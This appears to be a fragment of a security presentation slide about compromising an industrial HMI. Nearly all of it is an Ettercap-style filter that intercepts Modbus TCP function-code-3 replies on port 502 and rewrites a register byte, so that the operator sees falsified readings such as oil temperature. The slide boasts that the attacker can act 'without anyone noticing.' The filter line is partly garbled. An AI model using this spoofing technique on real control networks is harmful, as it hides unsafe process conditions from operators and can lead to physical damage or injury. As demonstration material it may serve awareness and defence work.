 Someone's HMI has been PWN3D !
Oil Temp
39.000
if (ip.proto == TCP && tcp.src == 502){
if (DATA.data+7 == 0x03) {
msg("Found Modbus FC3 reply");
DATA.data+ =0x27;
}
}
Now you just can do whatever you please without
anyone noticing it via the HMI !